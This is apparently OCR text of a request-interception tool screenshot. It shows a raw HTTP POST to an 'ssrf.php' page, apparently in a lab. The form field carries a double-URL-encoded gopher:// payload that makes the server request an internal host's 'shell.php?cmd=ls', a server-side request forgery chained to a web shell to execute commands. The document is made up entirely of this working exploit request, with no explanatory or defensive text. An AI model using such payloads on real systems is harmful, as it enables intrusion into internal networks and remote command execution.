 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25
%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%
63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%33%66%2
5%36%33%25%36%64%25%36%34%25%33%64%25%36%63%25%37%33%25%32
%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%
25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%3
7%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%
33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61